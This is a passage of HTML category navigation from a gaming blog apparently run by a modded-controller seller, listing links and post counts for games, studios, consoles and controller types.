                    <a title="Xbox 360 Game" href="https://www.evilcontrollers.com/blog/category/xbox-360-game-2">
                        Xbox 360 Game                    </a>
                                            (112)
                                        </li>                <li>
                    <a title="First Person Shooter" href="https://www.evilcontrollers.com/blog/category/first-person-shooter-2">
                        First Person Shooter                    </a>
                                            (86)
                                        </li>                <li>
                    <a title="Capcom" href="https://www.evilcontrollers.com/blog/category/capcom-2">
                        Capcom                    </a>
                                            (30)
                                        </li>                <li>
                    <a title="Free to Play" href="https://www.evilcontrollers.com/blog/category/free-to-play-2">
                        Free to Play                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="Madden" href="https://www.evilcontrollers.com/blog/category/madden-games">
                        Madden                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="GameStop" href="https://www.evilcontrollers.com/blog/category/gamestop-2">
                        GameStop                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Custom Controllers" href="https://www.evilcontrollers.com/blog/category/custom-controllers-2">
                        Custom Controllers                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="Deep SIlver" href="https://www.evilcontrollers.com/blog/category/deep-silver-2">
                        Deep SIlver                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="the order: 1886" href="https://www.evilcontrollers.com/blog/category/the-order-1886">
                        the order: 1886                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Watch Dogs" href="https://www.evilcontrollers.com/blog/category/watch-dogs-games">
                        Watch Dogs                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Uncharted 4" href="https://www.evilcontrollers.com/blog/category/uncharted-4">
                        Uncharted 4                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Xbox 360 Controller" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller">
                        Xbox 360 Controller                    </a>
                                            (263)
                                        </li>                <li>
                    <a title="MMO" href="https://www.evilcontrollers.com/blog/category/mmo">
                        MMO                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Xbox One Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-controller">
                        Xbox One Controller                    </a>
                                            (48)
                                        </li>                <li>
                    <a title="Fighting Game" href="https://www.evilcontrollers.com/blog/category/fighting-game">
                        Fighting Game                    </a>
                                            (48)
                                        </li>                <li>
                    <a title="Mortal Kombat" href="https://www.evilcontrollers.com/blog/category/mortal-kombat-games">
                        Mortal Kombat                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Mortal Kombat X" href="https://www.evilcontrollers.com/blog/category/mortal-kombat-x">
                        Mortal Kombat X                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="PS4 Controller" href="https://www.evilcontrollers.com/blog/category/ps4-controller">
                        PS4 Controller                    </a>
                                            (61)
                                        </li>                <li>
                    <a title="Gaming" href="https://www.evilcontrollers.com/blog/category/gaming-2">
                        Gaming                    </a>
                                            (32)
                                        </li>                <li>
                    <a title="Quantum Break" href="https://www.evilcontrollers.com/blog/category/quantum-break">
                        Quantum Break                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="adjustable rapid fire" href="https://www.evilcontrollers.com/blog/category/adjustable-rapid-fire">
                        adjustable rapid fire                    </a>
                                            (57)
                                        </li>                <li>
                    <a title="Battlefield Hardline" href="https://www.evilcontrollers.com/blog/category/battlefield-hardline">
                        Battlefield Hardline                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="New Trailer" href="https://www.evilcontrollers.com/blog/category/new-trailer-gamer-news">
                        New Trailer                    </a>
                                            (31)
                                        </li>                <li>
                    <a title="Halo" href="https://www.evilcontrollers.com/blog/category/halo-2">
                        Halo                    </a>
                                            (80)
                                        <ul>                <li>
                    <a title="Halo Infinite" href="https://www.evilcontrollers.com/blog/category/halo-infinite">
                        Halo Infinite                    </a>
                                            (4)
                                        </ul></li>                <li>
                    <a title="Crackdown 3" href="https://www.evilcontrollers.com/blog/category/crackdown-3">
                        Crackdown 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Star Wars: Battlefront" href="https://www.evilcontrollers.com/blog/category/star-wars-battlefront">
                        Star Wars: Battlefront                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Uncharted 4: A Thief&#039;s End" href="https://www.evilcontrollers.com/blog/category/uncharted-4-a-thiefs-end">
                        Uncharted 4: A Thief&#039;s End                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Little Big Planet 3" href="https://www.evilcontrollers.com/blog/category/little-big-planet-3">
                        Little Big Planet 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Assassins&#039; Creed: Unity" href="https://www.evilcontrollers.com/blog/category/assassins-creed-unity-games">
                        Assassins&#039; Creed: Unity                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="LittleBigPlanet 3" href="https://www.evilcontrollers.com/blog/category/littlebigplanet-3">
                        LittleBigPlanet 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sleeping Dogs" href="https://www.evilcontrollers.com/blog/category/sleeping-dogs">
                        Sleeping Dogs                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Steam" href="https://www.evilcontrollers.com/blog/category/steam-2">
                        Steam                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Metal Gear Solid V: The Phantom Pain" href="https://www.evilcontrollers.com/blog/category/metal-gear-solid-v-the-phantom-pain">
                        Metal Gear Solid V: The Phantom Pain                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Homefront: The Revolution" href="https://www.evilcontrollers.com/blog/category/homefront-the-revolution">
                        Homefront: The Revolution                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Far Cry 4" href="https://www.evilcontrollers.com/blog/category/far-cry-4">
                        Far Cry 4                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Ubisoft" href="https://www.evilcontrollers.com/blog/category/ubisoft-2">
                        Ubisoft                    </a>
                                            (46)
                                        <ul>                <li>
                    <a title="Ubisoft Quartz" href="https://www.evilcontrollers.com/blog/category/ubisoft-quartz">
                        Ubisoft Quartz                    </a>
                                            (2)
                                        </ul></li>                <li>
                    <a title="Fable" href="https://www.evilcontrollers.com/blog/category/fable">
                        Fable                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Lionhead" href="https://www.evilcontrollers.com/blog/category/lionhead">
                        Lionhead                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Last of Us: Remastered" href="https://www.evilcontrollers.com/blog/category/last-of-us-remastered">
                        Last of Us: Remastered                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Activision" href="https://www.evilcontrollers.com/blog/category/activision-2">
                        Activision                    </a>
                                            (50)
                                        </li>                <li>
                    <a title="343 Industries" href="https://www.evilcontrollers.com/blog/category/343-industries">
                        343 Industries                    </a>
                                            (45)
                                        </li>                <li>
                    <a title="Trials Fusion" href="https://www.evilcontrollers.com/blog/category/trials-fusion">
                        Trials Fusion                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battlefield 4" href="https://www.evilcontrollers.com/blog/category/battlefield-4-games">
                        Battlefield 4                    </a>
                                            (16)
                                        </li>                <li>
                    <a title="Grand Theft Auto V" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-v-games">
                        Grand Theft Auto V                    </a>
                                            (47)
                                        </li>                <li>
                    <a title="Rockstar" href="https://www.evilcontrollers.com/blog/category/rockstar-2">
                        Rockstar                    </a>
                                            (39)
                                        </li>                <li>
                    <a title="Space Hulk: DeathWing" href="https://www.evilcontrollers.com/blog/category/space-hulk-deathwing">
                        Space Hulk: DeathWing                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Gran Turismo 7" href="https://www.evilcontrollers.com/blog/category/gran-turismo-7">
                        Gran Turismo 7                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Crytek" href="https://www.evilcontrollers.com/blog/category/crytek">
                        Crytek                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Homefront: The Revolution" href="https://www.evilcontrollers.com/blog/category/homefront-the-revolution-games">
                        Homefront: The Revolution                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ryse 2" href="https://www.evilcontrollers.com/blog/category/ryse-2">
                        Ryse 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo" href="https://www.evilcontrollers.com/blog/category/halo-games">
                        Halo                    </a>
                                            (50)
                                        </li>                <li>
                    <a title="Halo: Master Chief Collection" href="https://www.evilcontrollers.com/blog/category/halo-master-chief-collection">
                        Halo: Master Chief Collection                    </a>
                                            (22)
                                        </li>                <li>
                    <a title="deadrising3" href="https://www.evilcontrollers.com/blog/category/deadrising3">
                        deadrising3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Ryse: Son of Rome" href="https://www.evilcontrollers.com/blog/category/ryse-son-of-rome">
                        Ryse: Son of Rome                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tomb Raider" href="https://www.evilcontrollers.com/blog/category/tomb-raider-games">
                        Tomb Raider                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Amazon" href="https://www.evilcontrollers.com/blog/category/amazon">
                        Amazon                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Call of Duty: World at War 2" href="https://www.evilcontrollers.com/blog/category/call-of-duty-world-at-war-2">
                        Call of Duty: World at War 2                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="AAA Studios" href="https://www.evilcontrollers.com/blog/category/aaa-studios">
                        AAA Studios                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Modded PS3 Controller" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2">
                        Modded PS3 Controller                    </a>
                                            (224)
                                        </li>                <li>
                    <a title="Modded Xbox 360 Controller" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2">
                        Modded Xbox 360 Controller                    </a>
                                            (237)
                                        </li>                <li>
                    <a title="Killzone" href="https://www.evilcontrollers.com/blog/category/killzone-games">
                        Killzone                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="2K Games" href="https://www.evilcontrollers.com/blog/category/2k-games-2">
                        2K Games                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Sledgehammer Games" href="https://www.evilcontrollers.com/blog/category/sledgehammer-games">
                        Sledgehammer Games                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Dark Souls 2" href="https://www.evilcontrollers.com/blog/category/dark-souls-2">
                        Dark Souls 2                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Iron Galaxy Studios" href="https://www.evilcontrollers.com/blog/category/iron-galaxy-studios">
                        Iron Galaxy Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Killer Instincts" href="https://www.evilcontrollers.com/blog/category/killer-instincts">
                        Killer Instincts                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Modded Xbox One Controller" href="https://www.evilcontrollers.com/blog/category/modded-xbox-one-controller">
                        Modded Xbox One Controller                    </a>
                                            (16)
                                        </li>                <li>
                    <a title="Respawn Entertainment" href="https://www.evilcontrollers.com/blog/category/respawn-entertainment-2">
                        Respawn Entertainment                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Rainbow Six Seige" href="https://www.evilcontrollers.com/blog/category/rainbow-six-seige">
                        Rainbow Six Seige                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Rainbow Six Siege" href="https://www.evilcontrollers.com/blog/category/rainbow-six-siege">
                        Rainbow Six Siege                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Oddworld New N&#039; Tasty" href="https://www.evilcontrollers.com/blog/category/oddworld-new-n-tasty">
                        Oddworld New N&#039; Tasty                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DOOM" href="https://www.evilcontrollers.com/blog/category/doom-games">
                        DOOM                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Id Software" href="https://www.evilcontrollers.com/blog/category/id-software-2">
                        Id Software                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Killzone Shadow Fall" href="https://www.evilcontrollers.com/blog/category/killzone-shadow-fall-games">
                        Killzone Shadow Fall                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="BioWare" href="https://www.evilcontrollers.com/blog/category/bioware">
                        BioWare                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Mass Effect 4" href="https://www.evilcontrollers.com/blog/category/mass-effect-4">
                        Mass Effect 4                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Naughty Dog" href="https://www.evilcontrollers.com/blog/category/naughty-dog-2">
                        Naughty Dog                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="FIFA 15" href="https://www.evilcontrollers.com/blog/category/fifa-15">
                        FIFA 15                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="TellTale Games" href="https://www.evilcontrollers.com/blog/category/telltale-games-2">
                        TellTale Games                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Walking Dead: Season 3" href="https://www.evilcontrollers.com/blog/category/walking-dead-season-3">
                        Walking Dead: Season 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Custom PS4 controllers" href="https://www.evilcontrollers.com/blog/category/custom-ps4-controllers-custom-controllers-2">
                        Custom PS4 controllers                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Custom Xbox One Controllers" href="https://www.evilcontrollers.com/blog/category/custom-xbox-one-controllers">
                        Custom Xbox One Controllers                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Bandai Namco" href="https://www.evilcontrollers.com/blog/category/bandai-namco">
                        Bandai Namco                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Tekken 7" href="https://www.evilcontrollers.com/blog/category/tekken-7">
                        Tekken 7                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Insomniac Games" href="https://www.evilcontrollers.com/blog/category/insomniac-games-2">
                        Insomniac Games                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Visceral Games" href="https://www.evilcontrollers.com/blog/category/visceral-games">
                        Visceral Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Kojima" href="https://www.evilcontrollers.com/blog/category/kojima">
                        Kojima                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Dead Island 2" href="https://www.evilcontrollers.com/blog/category/dead-island-2">
                        Dead Island 2                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Darksiders" href="https://www.evilcontrollers.com/blog/category/darksiders">
                        Darksiders                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Gunfire Games" href="https://www.evilcontrollers.com/blog/category/gunfire-games">
                        Gunfire Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Resident Evil Remake" href="https://www.evilcontrollers.com/blog/category/resident-evil-remake">
                        Resident Evil Remake                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evil Controllers" href="https://www.evilcontrollers.com/blog/category/evil-controllers">
                        Evil Controllers                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Gamescom" href="https://www.evilcontrollers.com/blog/category/gamescom-2">
                        Gamescom                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Tom Clancy&#039;s: The Division" href="https://www.evilcontrollers.com/blog/category/tom-clancys-the-division-2">
                        Tom Clancy&#039;s: The Division                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Silent Hill" href="https://www.evilcontrollers.com/blog/category/silent-hill">
                        Silent Hill                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evolve" href="https://www.evilcontrollers.com/blog/category/evolve">
                        Evolve                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Witcher 3" href="https://www.evilcontrollers.com/blog/category/witcher-3">
                        Witcher 3                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Third Person Shooter" href="https://www.evilcontrollers.com/blog/category/third-person-shooter">
                        Third Person Shooter                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Killer Instinct" href="https://www.evilcontrollers.com/blog/category/killer-instinct">
                        Killer Instinct                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Forza Horizon 2" href="https://www.evilcontrollers.com/blog/category/forza-horizon-2">
                        Forza Horizon 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Mass Effect Trilogy" href="https://www.evilcontrollers.com/blog/category/mass-effect-trilogy">
                        Mass Effect Trilogy                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Halo Reach" href="https://www.evilcontrollers.com/blog/category/halo-reach-halo-2">
                        Halo Reach                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Beyond Two Souls" href="https://www.evilcontrollers.com/blog/category/beyond-two-souls-games-2">
                        Beyond Two Souls                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation Vita" href="https://www.evilcontrollers.com/blog/category/playstation-vita-2">
                        PlayStation Vita                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Bloodborne" href="https://www.evilcontrollers.com/blog/category/bloodborne">
                        Bloodborne                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="From Software" href="https://www.evilcontrollers.com/blog/category/from-software">
                        From Software                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Minecraft" href="https://www.evilcontrollers.com/blog/category/minecraft-games">
                        Minecraft                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Payday 2" href="https://www.evilcontrollers.com/blog/category/payday-2">
                        Payday 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="StarBreeze" href="https://www.evilcontrollers.com/blog/category/starbreeze">
                        StarBreeze                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warner Bros." href="https://www.evilcontrollers.com/blog/category/warner-bros-2">
                        Warner Bros.                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Dead or Alive 5: Last Round" href="https://www.evilcontrollers.com/blog/category/dead-or-alive-5-last-round">
                        Dead or Alive 5: Last Round                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Team Ninja" href="https://www.evilcontrollers.com/blog/category/team-ninja-2">
                        Team Ninja                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Dying Light" href="https://www.evilcontrollers.com/blog/category/dying-light">
                        Dying Light                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Rocksteady" href="https://www.evilcontrollers.com/blog/category/rocksteady">
                        Rocksteady                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="The Walking Dead" href="https://www.evilcontrollers.com/blog/category/the-walking-dead">
                        The Walking Dead                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Final Fantasy VX" href="https://www.evilcontrollers.com/blog/category/final-fantasy-vx">
                        Final Fantasy VX                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy XV" href="https://www.evilcontrollers.com/blog/category/final-fantasy-xv">
                        Final Fantasy XV                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battlefield 2: Bad Company" href="https://www.evilcontrollers.com/blog/category/battlefield-2-bad-company">
                        Battlefield 2: Bad Company                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="The Division" href="https://www.evilcontrollers.com/blog/category/the-division">
                        The Division                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Halo 5" href="https://www.evilcontrollers.com/blog/category/halo-5">
                        Halo 5                    </a>
                                            (45)
                                        </li>                <li>
                    <a title="Modded PS4 Controller" href="https://www.evilcontrollers.com/blog/category/modded-ps4-controller">
                        Modded PS4 Controller                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Gearbox" href="https://www.evilcontrollers.com/blog/category/gearbox-2">
                        Gearbox                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Twitch" href="https://www.evilcontrollers.com/blog/category/twitch">
                        Twitch                    </a>
                                            (15)
                                        <ul>                <li>
                    <a title="Twitch Streamer" href="https://www.evilcontrollers.com/blog/category/twitch-streamer">
                        Twitch Streamer                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Ratchet and Clank" href="https://www.evilcontrollers.com/blog/category/ratchet-and-clank">
                        Ratchet and Clank                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Alpha" href="https://www.evilcontrollers.com/blog/category/alpha">
                        Alpha                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Project Cars" href="https://www.evilcontrollers.com/blog/category/project-cars-games">
                        Project Cars                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Special Editions" href="https://www.evilcontrollers.com/blog/category/special-editions">
                        Special Editions                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Battlefront" href="https://www.evilcontrollers.com/blog/category/battlefront">
                        Battlefront                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Disney" href="https://www.evilcontrollers.com/blog/category/disney-2">
                        Disney                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="LucasArts" href="https://www.evilcontrollers.com/blog/category/lucasarts-2">
                        LucasArts                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Outlast 2" href="https://www.evilcontrollers.com/blog/category/outlast-2">
                        Outlast 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Steam Console" href="https://www.evilcontrollers.com/blog/category/steam-console-2">
                        Steam Console                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Valve" href="https://www.evilcontrollers.com/blog/category/valve-2">
                        Valve                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Nintendo" href="https://www.evilcontrollers.com/blog/category/nintendo-2">
                        Nintendo                    </a>
                                            (46)
                                        <ul>                <li>
                    <a title="Nintendo Switch" href="https://www.evilcontrollers.com/blog/category/nintendo-switch">
                        Nintendo Switch                    </a>
                                            (24)
                                        </ul></li>                <li>
                    <a title="Wii U" href="https://www.evilcontrollers.com/blog/category/wii-u">
                        Wii U                    </a>
                                            (23)
                                        </li>                <li>
                    <a title="Wii U Game" href="https://www.evilcontrollers.com/blog/category/wii-u-game">
                        Wii U Game                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Call of Duty: Advanced Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-advanced-warfare">
                        Call of Duty: Advanced Warfare                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Zombie" href="https://www.evilcontrollers.com/blog/category/zombie-2">
                        Zombie                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Fallout 4" href="https://www.evilcontrollers.com/blog/category/fallout-4">
                        Fallout 4                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Halo 3" href="https://www.evilcontrollers.com/blog/category/halo-3">
                        Halo 3                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Call of Duty: Advanced Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-advanced-warfare-games">
                        Call of Duty: Advanced Warfare                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="PlayStation Now" href="https://www.evilcontrollers.com/blog/category/playstation-now">
                        PlayStation Now                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Infamous Second Son" href="https://www.evilcontrollers.com/blog/category/infamous-second-son-games">
                        Infamous Second Son                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Season Pass" href="https://www.evilcontrollers.com/blog/category/season-pass-2">
                        Season Pass                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Cheats" href="https://www.evilcontrollers.com/blog/category/cheats">
                        Cheats                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Namco Bandai" href="https://www.evilcontrollers.com/blog/category/namco-bandai-2">
                        Namco Bandai                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Game of Thrones" href="https://www.evilcontrollers.com/blog/category/game-of-thrones-2">
                        Game of Thrones                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="TellTale" href="https://www.evilcontrollers.com/blog/category/telltale">
                        TellTale                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Crew" href="https://www.evilcontrollers.com/blog/category/the-crew">
                        The Crew                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Street Fighter 5" href="https://www.evilcontrollers.com/blog/category/street-fighter-5">
                        Street Fighter 5                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Crash Bandicoot" href="https://www.evilcontrollers.com/blog/category/crash-bandicoot">
                        Crash Bandicoot                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Red Dead Redemption 2" href="https://www.evilcontrollers.com/blog/category/red-dead-redemption-2">
                        Red Dead Redemption 2                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Final Fantasy X" href="https://www.evilcontrollers.com/blog/category/final-fantasy-x-games">
                        Final Fantasy X                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Killer Instincts 2" href="https://www.evilcontrollers.com/blog/category/killer-instincts-2">
                        Killer Instincts 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Avalanche Studios" href="https://www.evilcontrollers.com/blog/category/avalanche-studios">
                        Avalanche Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Just Cause 3" href="https://www.evilcontrollers.com/blog/category/just-cause-3">
                        Just Cause 3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Sniper: Ghost Warrior 3" href="https://www.evilcontrollers.com/blog/category/sniper-ghost-warrior-3">
                        Sniper: Ghost Warrior 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evolution Studios" href="https://www.evilcontrollers.com/blog/category/evolution-studios">
                        Evolution Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Kinect" href="https://www.evilcontrollers.com/blog/category/kinect-2">
                        Kinect                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Rare" href="https://www.evilcontrollers.com/blog/category/rare">
                        Rare                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Zenimax" href="https://www.evilcontrollers.com/blog/category/zenimax">
                        Zenimax                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="PlanetSide 2" href="https://www.evilcontrollers.com/blog/category/planetside-2-games">
                        PlanetSide 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sports Game" href="https://www.evilcontrollers.com/blog/category/sports-game">
                        Sports Game                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Tony Hawk&#039;s Pro Skater" href="https://www.evilcontrollers.com/blog/category/tony-hawks-pro-skater">
                        Tony Hawk&#039;s Pro Skater                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="The Order:1886" href="https://www.evilcontrollers.com/blog/category/the-order1886">
                        The Order:1886                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Neverwinter" href="https://www.evilcontrollers.com/blog/category/neverwinter">
                        Neverwinter                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Sniper 3: Ultimate Edition" href="https://www.evilcontrollers.com/blog/category/sniper-3-ultimate-edition">
                        Sniper 3: Ultimate Edition                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Forza Motorsport 6" href="https://www.evilcontrollers.com/blog/category/forza-motorsport-6">
                        Forza Motorsport 6                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Star Wars" href="https://www.evilcontrollers.com/blog/category/star-wars-2">
                        Star Wars                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Borderlands 3" href="https://www.evilcontrollers.com/blog/category/borderlands-3">
                        Borderlands 3                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Contests" href="https://www.evilcontrollers.com/blog/category/contests">
                        Contests                    </a>
                                            (38)
                                        </li>                <li>
                    <a title="State of Decay" href="https://www.evilcontrollers.com/blog/category/state-of-decay">
                        State of Decay                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Netherrealm" href="https://www.evilcontrollers.com/blog/category/netherrealm">
                        Netherrealm                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Game of Thrones" href="https://www.evilcontrollers.com/blog/category/game-of-thrones-games">
                        Game of Thrones                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PlayStation 3 Exclusive" href="https://www.evilcontrollers.com/blog/category/playstation-3-exclusive">
                        PlayStation 3 Exclusive                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Projekt Red" href="https://www.evilcontrollers.com/blog/category/projekt-red">
                        Projekt Red                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Batman Arkham Knight" href="https://www.evilcontrollers.com/blog/category/batman-arkham-knight-games">
                        Batman Arkham Knight                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="The Order 1866" href="https://www.evilcontrollers.com/blog/category/the-order-1866">
                        The Order 1866                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Titanfall 2" href="https://www.evilcontrollers.com/blog/category/titanfall-2">
                        Titanfall 2                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Achievements" href="https://www.evilcontrollers.com/blog/category/achievements-2">
                        Achievements                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Bethesda" href="https://www.evilcontrollers.com/blog/category/bethesda-games">
                        Bethesda                    </a>
                                            (16)
                                        </li>                <li>
                    <a title="Guest Review" href="https://www.evilcontrollers.com/blog/category/guest-review">
                        Guest Review                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Previews" href="https://www.evilcontrollers.com/blog/category/previews-2">
                        Previews                    </a>
                                            (100)
                                        </li>                <li>
                    <a title="Forza 6" href="https://www.evilcontrollers.com/blog/category/forza-6">
                        Forza 6                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="xbox" href="https://www.evilcontrollers.com/blog/category/xbox">
                        xbox                    </a>
                                            (213)
                                        </li>                <li>
                    <a title="Dead or Alive: 5" href="https://www.evilcontrollers.com/blog/category/dead-or-alive-5-games">
                        Dead or Alive: 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="eSports" href="https://www.evilcontrollers.com/blog/category/esports">
                        eSports                    </a>
                                            (115)
                                        </li>                <li>
                    <a title="Girl Gaming" href="https://www.evilcontrollers.com/blog/category/girl-gaming-2">
                        Girl Gaming                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="XBone" href="https://www.evilcontrollers.com/blog/category/xbone-2">
                        XBone                    </a>
                                            (10)
                                        </li>                <li>
